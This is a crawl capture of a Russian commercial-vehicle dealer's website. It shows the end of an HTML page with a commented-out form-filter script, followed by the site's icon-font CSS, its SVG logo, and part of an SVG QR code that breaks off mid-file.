	// Проверяем, есть ли класс .sf-option-active у элемента .sf-item-331
	if (event.target.classList.contains('sf-item-331')) {
		// Добавляем свойство display: block элементу .sf-field-taxonomy-modification
		const fieldModification = form.querySelector('.sf-field-taxonomy-modification');
		fieldModification.style.display = 'block';
	}
	};

	// Запускаем функцию observeElements при изменении элементов .sf-item-595 и .sf-item-331
	form.addEventListener('change', observeElements);


</script> -->

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://komdorauto.ru/wp-content/cache/min/1/wp-content/uploads/stm_fonts/icomoon/icomoon.css?ver=1768914072
body_size: 580
content:
@font-face{font-family:'icomoon';src:url(../../../../../../../uploads/stm_fonts/icomoon/icomoon.eot?363x1a);src:url('../../../../../../../uploads/stm_fonts/icomoon/icomoon.eot?363x1a#iefix') format('embedded-opentype'),url(../../../../../../../uploads/stm_fonts/icomoon/icomoon.ttf?363x1a) format('truetype'),url(../../../../../../../uploads/stm_fonts/icomoon/icomoon.woff?363x1a) format('woff'),url('../../../../../../../uploads/stm_fonts/icomoon/icomoon.svg?363x1a#icomoon') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="icomoon-"],[class*=" icomoon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-tractor:before{content:"\e900"}.icomoon-personal:before{content:"\e90c"}.icomoon-queue:before{content:"\e90d"}.icomoon-new_tek:before{content:"\e90e"}.icomoon-radius:before{content:"\e90f"}.icomoon-bus:before{content:"\e910"}.icomoon-van1:before{content:"\e911"}.icomoon-truck4:before{content:"\e912"}.icomoon-transport:before{content:"\e913"}.icomoon-truck2:before{content:"\e914"}.icomoon-crane:before{content:"\e915"}.icomoon-truck1:before{content:"\e916"}.icomoon-warranty:before{content:"\e908"}.icomoon-priority:before{content:"\e909"}.icomoon-assort:before{content:"\e90a"}.icomoon-top:before{content:"\e90b"}.icomoon-komissiya:before{content:"\e901"}.icomoon-kredit:before{content:"\e902"}.icomoon-lizing:before{content:"\e903"}.icomoon-podbor:before{content:"\e904"}.icomoon-prov_tehnika:before{content:"\e905"}.icomoon-srochniy_vykup:before{content:"\e906"}.icomoon-tradein:before{content:"\e907"}.icomoon-stats:before{content:"\e917"}.icomoon-statistics:before{content:"\e917"}.icomoon-grow:before{content:"\e917"}.icomoon-increase:before{content:"\e917"}.icomoon-up:before{content:"\e917"}.icomoon-shield:before{content:"\e9b4"}.icomoon-zoom-in:before{content:"\e987"}

--- FILE ---
content_type: image/svg+xml
request_url: https://komdorauto.ru/wp-content/uploads/2022/09/logo.svg
body_size: 2166
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 273.9 96.4" style="enable-background:new 0 0 273.9 96.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1D337E;}
	.st1{fill:#1D337E;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#6E6E6E;}
	.st3{fill:#6E6E6E;}
</style>
<path id="XMLID_27_" class="st0" d="M189.6,21c0.3-11.7,10.5-21,22.2-21c11.4,0,21.3,8.9,22.1,20.2h0c0,0.6,0.1,1.2,0.1,1.8
	c0,8.7-5.4,16.1-13,19.5c-1-0.8-1.9-1.5-3-2.2c-2.2-1.3-4.6-1.8-7.2-1.4c-3.4,0.5-6.9,1.5-10.2,2.5c-5.5-3.2-9.6-8.8-10.7-15.2h10.9
	c1.5,4.5,5.9,7.8,10.9,7.8c6.1,0,11.4-5,11.4-11.2c0-0.3,0-0.6,0-0.9h0c-0.4-5.8-5.5-10.5-11.4-10.5c-5.9,0-11.1,4.7-11.4,10.6
	H189.6z"/>
<path id="XMLID_19_" class="st1" d="M257.5,20.8h-5.2V10.6h5.2c4.8,0,6.3,2.5,6.3,5.1C263.7,18.3,262.3,20.8,257.5,20.8 M257.9,1.1
	h-16.9v41.2h11.3V30.3h5.6c9.9,0,16.1-6.8,16.1-14.6C273.9,7.8,267.8,1.1,257.9,1.1z M156.7,32.7c0.4-1,0.7-2.4,1.1-4.1
	c0.7-3.6,1.3-11.6,1.6-18h9.2v22.1H156.7z M180,32.7V1.1H149c0,0-0.5,20.4-2.2,27.2c-0.4,1.6-0.9,3.2-1.4,4.4H141v18.1h11.3v-8.6
	l22.8,0l0,8.6l5.6,0c1.5-2.2,2.6-3.4,4.2-4.4V32.7H180z M124.5,1.1l-13.7,18.2L97.1,1.1h-10v41.2h11.2V20l10,12.5h4.9l10-12.5v22.3
	h11.2V1.1H124.5z M57.9,0.1c-11.7,0-21.8,9.3-22.2,20.9h10.9c0.3-5.9,5.3-10.7,11.3-10.7c6.2,0,11.3,5.1,11.3,11.3
	c0,6.2-5.1,11.2-11.3,11.2c-5,0-9.3-3.2-10.7-7.7H36c1.8,10.2,11.2,18,21.9,18c11.9,0,22.1-9.6,22.1-21.5C80,9.8,69.8,0.1,57.9,0.1z
	 M35.7,42.3L22.2,21L34.1,1.1H20.9l-9.7,17.2V1.1H0v41.2h11.2V24.2l11.4,18.1H35.7z"/>
<path id="XMLID_15_" class="st2" d="M181.8,81.8c1.4,0,2.5,1.1,2.5,2.5c0,1.4-1.1,2.5-2.5,2.5c-1.4,0-2.5-1.1-2.5-2.5
	C179.3,82.9,180.4,81.8,181.8,81.8 M205.7,79.9c1.6,0,2.9,1.3,2.9,2.9c0,1.6-1.3,2.9-2.9,2.9c-1.6,0-2.9-1.3-2.9-2.9
	C202.8,81.2,204.1,79.9,205.7,79.9z M186,60.3c0.8-2.1-0.1-1.4,5.6-2.6c2.6-0.6,5-1.2,7.6-1.6l1,2.2c8.3-1.1,6.5-2.3,14.8,0.5
	c3.3,1.1,9.5,3.1,12.4,4.6l0,5.1c-4.2-0.9-8.8-3.2-13.1-0.6c-5.4,3.3-0.1,4.3-9.8,5.3c-4.2,0.4-24.2,2.1-26.5,3.3
	c-1,1.8-0.6,9.6-0.3,12.3c4.5,0.5,25.3-0.8,32.6-1.1c8.1-0.3,8.1-1.2,8.2,2.6l-40.5,0.6c0.1,1,0.4,1.6,1.1,1.9l8.1,0
	c1.6,3.8,2.6,3.5,7.2,3.4c4.4,0,5.5-0.2,7.1-3.4l20.3-0.1c0.1-5.5-2.8-7.4,0.5-14c2.8-5.5,3.6-5.4,9.8-4.2
	c0.1-2.5,0.6-18.7-0.5-20.4l-10.9-9.4c-2.5-1.9-5.1-4.7-9.4-4.1c-5.9,0.9-15.4,4.2-20.7,6.4c-4.5,1.8-5.4,2.2-7.7,5.8
	c-1.6,2.5-3.9,6.2-3.9,10l6.8-1.2L186,60.3z"/>
<path id="XMLID_14_" class="st2" d="M238.7,75.4l0.3-3.2c8.8,3.6,17.5,7.2,26.2,11c3.1,1.3,8.5,3.4,8.7,3.6c0,0,0-2.1,0-2.1
	c-0.1-3.5-1-4.1-3-6.2L254.1,62c-3.9-3.9-7.1-6.6-11.3-10.9c-6-6.2-5.3-4.9-13.6-2.6l3.3,2.8c0.6-0.1,1.4-0.1,2.4,0.1
	c1.8,7.1,0.6,18.8,0.5,26.7l-2-0.3c1.3,2.8,2,5.1,1.9,7.3c-0.1,1.4-1.1,6.7-1.7,7.8l6.2-0.1c-0.6-2.5-0.5-6.5,0.7-8.7
	c1-1.8,2.8-2.7,4.5-2.4c4.5,0.9,4.6,7.5,4.4,11.1l12,0c0,0-0.2-0.4-0.1-1.2c0.3-2.2,1.7-3.5,4-3.8c2.3-0.3,1.9,0.9,2.8,1.2
	c0.7,0.2,1.4-1.2,3,1.1c0.6,0.9,1.3,2.9,2.9,2.7c0,0,0-2.6,0-4.4C273.8,88.1,241.7,76.5,238.7,75.4"/>
<path id="XMLID_13_" class="st2" d="M213.7,94.2c0.6,1.7,1.8,2.1,3.4,2.1c0,0,9.9-0.1,10.1-0.1c2.5-0.2,3.6-1.7,4.4-3.7
	c1-2.6,2.1-6.6,1.6-9.4c-0.6-3.4-2.4-6.9-4.8-6.6c-1.6,0.2-2.8,1.5-3.6,2.8c-4,7,0.4,10.3-0.5,15L213.7,94.2z"/>
<path id="XMLID_12_" class="st2" d="M234.2,93.9c0.9,2.5,3.8,2.1,6.4,2.2c4.9,0,6.9-0.6,7.3-3.3c0.4-2.5-0.4-9.5-3.7-9.6
	c-2.4,0-4.1,4.4-2.7,10.6C239.8,93.9,234.3,93.8,234.2,93.9"/>
<path id="XMLID_11_" class="st2" d="M268.8,89.9c-0.7,0.2-1.1,1.2-1.2,2.7c-0.1,1.6-0.1,1.8-0.3,2.1l-1.6,0c0,0,2.4-5,0.4-5.8
	c-0.9-0.4-2.5,0.4-2.9,0.9c-0.7,0.7-0.9,1.8-0.9,2.9c0,0.7,0.1,1.5,0.2,2.4c-0.1,0-3.5,0-3.6,0c0.3,0.5,0.9,1.2,2,1.3
	c0.1,0,5-0.1,7.5-0.1c0.7,0,1.8-0.5,2-1.3c0.4-1.4,0.8-2.7,0.1-3.9C270.2,90.6,269.6,89.7,268.8,89.9"/>
<path id="XMLID_2_" class="st3" d="M152.6,87.8c-5.5,0-9.9-4.4-9.9-9.9c0-5.5,4.4-9.9,9.9-9.9c5.5,0,9.9,4.4,9.9,9.9
	C162.5,83.4,158.1,87.8,152.6,87.8 M152.6,59c-10.4,0-19.5,8.5-19.5,18.9s9,18.9,19.5,18.9c10.4,0,19.4-8.4,19.4-18.9
	S163,59,152.6,59z M129.5,59.9h-31v8.4H109V96h9.9V68.2h10.6V59.9z M82,87.7h-6.4v-6.1H82c2.5,0,3.9,1.3,3.9,3
	C85.9,86.3,84.5,87.7,82,87.7z M80.6,68.2c2.2,0,3.3,1.1,3.3,2.5c0,1.4-1,2.5-3.3,2.5h-5v-5H80.6z M89.1,76.8
	c2.5-1.9,3.4-4.9,3.4-6.9c0-6-4.2-10-12-10H65.7V96h15.3c9.6,0,13.7-4.4,13.7-10.7C94.8,82,93.3,78.4,89.1,76.8z M38.7,81.3l2.8-8
	l2.8,8H38.7z M49.5,96h11L46.8,59.9H36.2L22.6,96h11l2.2-6.4h11.5L49.5,96z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://komdorauto.ru/wp-content/uploads/2023/01/qr-komdor.svg
body_size: 2713
content:
<svg width="600.7" height="600.7" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <g id="svg_2" transform="translate(264 48) scale(4.12 4.12)">
    <rect id="svg_3" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_4" transform="translate(288 48) scale(4.12 4.12)">
    <rect id="svg_5" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_6" transform="translate(312 48) scale(4.12 4.12)">
    <rect id="svg_7" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_8" transform="translate(336 48) scale(4.12 4.12)">
    <rect id="svg_9" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_10" transform="translate(360 48) scale(4.12 4.12)">
    <rect id="svg_11" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_12" transform="translate(432 48) scale(4.12 4.12)">
    <rect id="svg_13" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_14" transform="translate(360 72) scale(4.12 4.12)">
    <rect id="svg_15" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_16" transform="translate(384 72) scale(4.12 4.12)">
    <rect id="svg_17" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_18" transform="translate(408 72) scale(4.12 4.12)">
    <rect id="svg_19" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_20" transform="translate(240 96) scale(4.12 4.12)">
    <rect id="svg_21" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_22" transform="translate(264 96) scale(4.12 4.12)">
    <rect id="svg_23" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_24" transform="translate(288 96) scale(4.12 4.12)">
    <rect id="svg_25" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_26" transform="translate(312 96) scale(4.12 4.12)">
    <rect id="svg_27" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_28" transform="translate(384 96) scale(4.12 4.12)">
    <rect id="svg_29" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_30" transform="translate(408 96) scale(4.12 4.12)">
    <rect id="svg_31" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_32" transform="translate(432 96) scale(4.12 4.12)">
    <rect id="svg_33" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_34" transform="translate(240 120) scale(4.12 4.12)">
    <rect id="svg_35" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_36" transform="translate(288 120) scale(4.12 4.12)">
    <rect id="svg_37" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_38" transform="translate(360 120) scale(4.12 4.12)">
    <rect id="svg_39" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_40" transform="translate(408 120) scale(4.12 4.12)">
    <rect id="svg_41" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_42" transform="translate(432 120) scale(4.12 4.12)">
    <rect id="svg_43" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_44" transform="translate(240 144) scale(4.12 4.12)">
    <rect id="svg_45" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_46" transform="translate(360 144) scale(4.12 4.12)">
    <rect id="svg_47" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_48" transform="translate(432 144) scale(4.12 4.12)">
    <rect id="svg_49" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_50" transform="translate(240 168) scale(4.12 4.12)">
    <rect id="svg_51" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_52" transform="translate(312 168) scale(4.12 4.12)">
    <rect id="svg_53" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_54" transform="translate(336 168) scale(4.12 4.12)">
    <rect id="svg_55" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_56" transform="translate(360 168) scale(4.12 4.12)">
    <rect id="svg_57" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_58" transform="translate(384 168) scale(4.12 4.12)">
    <rect id="svg_59" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_60" transform="translate(408 168) scale(4.12 4.12)">
    <rect id="svg_61" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_62" transform="translate(432 168) scale(4.12 4.12)">
    <rect id="svg_63" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_64" transform="translate(240 192) scale(4.12 4.12)">
    <rect id="svg_65" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_66" transform="translate(288 192) scale(4.12 4.12)">
    <rect id="svg_67" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_68" transform="translate(336 192) scale(4.12 4.12)">
    <rect id="svg_69" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_70" transform="translate(384 192) scale(4.12 4.12)">
    <rect id="svg_71" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_72" transform="translate(432 192) scale(4.12 4.12)">
    <rect id="svg_73" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_74" transform="translate(240 216) scale(4.12 4.12)">
    <rect id="svg_75" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_76" transform="translate(264 216) scale(4.12 4.12)">
    <rect id="svg_77" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_78" transform="translate(312 216) scale(4.12 4.12)">
    <rect id="svg_79" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_80" transform="translate(336 216) scale(4.12 4.12)">
    <rect id="svg_81" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_82" transform="translate(408 216) scale(4.12 4.12)">
    <rect id="svg_83" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_84" transform="translate(432 216) scale(4.12 4.12)">
    <rect id="svg_85" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_86" transform="translate(48 240) scale(4.12 4.12)">
    <rect id="svg_87" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_88" transform="translate(96 240) scale(4.12 4.12)">
    <rect id="svg_89" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_90" transform="translate(120 240) scale(4.12 4.12)">
    <rect id="svg_91" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_92" transform="translate(144 240) scale(4.12 4.12)">
    <rect id="svg_93" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_94" transform="translate(168 240) scale(4.12 4.12)">
    <rect id="svg_95" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_96" transform="translate(192 240) scale(4.12 4.12)">
    <rect id="svg_97" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_98" transform="translate(360 240) scale(4.12 4.12)">
    <rect id="svg_99" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_100" transform="translate(384 240) scale(4.12 4.12)">
    <rect id="svg_101" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_102" transform="translate(408 240) scale(4.12 4.12)">
    <rect id="svg_103" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_104" transform="translate(432 240) scale(4.12 4.12)">
    <rect id="svg_105" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_106" transform="translate(480 240) scale(4.12 4.12)">
    <rect id="svg_107" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_108" transform="translate(504 240) scale(4.12 4.12)">
    <rect id="svg_109" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_110" transform="translate(528 240) scale(4.12 4.12)">
    <rect id="svg_111" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_112" transform="translate(552 240) scale(4.12 4.12)">
    <rect id="svg_113" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_114" transform="translate(576 240) scale(4.12 4.12)">
    <rect id="svg_115" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_116" transform="translate(48 264) scale(4.12 4.12)">
    <rect id="svg_117" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_118" transform="translate(96 264) scale(4.12 4.12)">
    <rect id="svg_119" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_120" transform="translate(120 264) scale(4.12 4.12)">
    <rect id="svg_121" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_122" transform="translate(168 264) scale(4.12 4.12)">
    <rect id="svg_123" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_124" transform="translate(216 264) scale(4.12 4.12)">
    <rect id="svg_125" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_126" transform="translate(240 264) scale(4.12 4.12)">
    <rect id="svg_127" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_128" transform="translate(264 264) scale(4.12 4.12)">
    <rect id="svg_129" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_130" transform="translate(288 264) scale(4.12 4.12)">
    <rect id="svg_131" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_132" transform="translate(312 264) scale(4.12 4.12)">
    <rect id="svg_133" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_134" transform="translate(336 264) scale(4.12 4.12)">
    <rect id="svg_135" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_136" transform="translate(384 264) scale(4.12 4.12)">
    <rect id="svg_137" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_138" transform="translate(432 264) scale(4.12 4.12)">
    <rect id="svg_139" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_140" transform="translate(504 264) scale(4.12 4.12)">
    <rect id="svg_141" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_142" transform="translate(600 264) scale(4.12 4.12)">
    <rect id="svg_143" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_144" transform="translate(48 288) scale(4.12 4.12)">
    <rect id="svg_145" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_146" transform="translate(72 288) scale(4.12 4.12)">
    <rect id="svg_147" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_148" transform="translate(192 288) scale(4.12 4.12)">
    <rect id="svg_149" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_150" transform="translate(240 288) scale(4.12 4.12)">
    <rect id="svg_151" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_152" transform="translate(264 288) scale(4.12 4.12)">
    <rect id="svg_153" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_154" transform="translate(312 288) scale(4.12 4.12)">
    <rect id="svg_155" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_156" transform="translate(336 288) scale(4.12 4.12)">
    <rect id="svg_157" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_158" transform="translate(360 288) scale(4.12 4.12)">
    <rect id="svg_159" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_160" transform="translate(408 288) scale(4.12 4.12)">
    <rect id="svg_161" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_162" transform="translate(432 288) scale(4.12 4.12)">
    <rect id="svg_163" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_164" transform="translate(456 288) scale(4.12 4.12)">
    <rect id="svg_165" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_166" transform="translate(504 288) scale(4.12 4.12)">
    <rect id="svg_167" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_168" transform="translate(528 288) scale(4.12 4.12)">
    <rect id="svg_169" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_170" transform="translate(552 288) scale(4.12 4.12)">
    <rect id="svg_171" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_172" transform="translate(600 288) scale(4.12 4.12)">
    <rect id="svg_173" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_174" transform="translate(624 288) scale(4.12 4.12)">
    <rect id="svg_175" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_176" transform="translate(72 312) scale(4.12 4.12)">
    <rect id="svg_177" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_178" transform="translate(96 312) scale(4.12 4.12)">
    <rect id="svg_179" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_180" transform="translate(120 312) scale(4.12 4.12)">
    <rect id="svg_181" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_182" transform="translate(144 312) scale(4.12 4.12)">
    <rect id="svg_183" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_184" transform="translate(168 312) scale(4.12 4.12)">
    <rect id="svg_185" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_186" transform="translate(288 312) scale(4.12 4.12)">
    <rect id="svg_187" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_188" transform="translate(336 312) scale(4.12 4.12)">
    <rect id="svg_189" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_190" transform="translate(408 312) scale(4.12 4.12)">
    <rect id="svg_191" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_192" transform="translate(456 312) scale(4.12 4.12)">
    <rect id="svg_193" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_194" transform="translate(528 312) scale(4.12 4.12)">
    <rect id="svg_195" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_196" transform="translate(624 312) scale(4.12 4.12)">
    <rect id="svg_197" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_198" transform="translate(96 336) scale(4.12 4.12)">
    <rect id="svg_199" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_200" transform="translate(192 336) scale(4.12 4.12)">
    <rect id="svg_201" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_202" transform="translate(216 336) scale(4.12 4.12)">
    <rect id="svg_203" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_204" transform="translate(240 336) scale(4.12 4.12)">
    <rect id="svg_205" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_206" transform="translate(264 336) scale(4.12 4.12)">
    <rect id="svg_207" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_208" transform="translate(360 336) scale(4.12 4.12)">
    <rect id="svg_209" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
